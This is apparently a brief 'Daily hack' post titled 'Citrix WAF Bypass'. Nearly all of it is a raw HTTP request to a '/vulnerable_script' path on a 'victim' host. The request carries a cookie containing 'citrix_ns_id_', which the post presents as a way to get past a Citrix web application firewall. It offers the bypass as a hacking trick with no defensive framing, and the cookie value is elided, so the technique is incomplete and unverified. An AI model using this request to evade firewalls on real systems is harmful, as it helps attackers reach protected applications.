 Daily hack
Citrix WAF Bypass
GET /vulnerable_script HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0)
Gecko/20100101 Firefox/21.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ... citrix_ns_id_ ...
Connection: keep-alive
 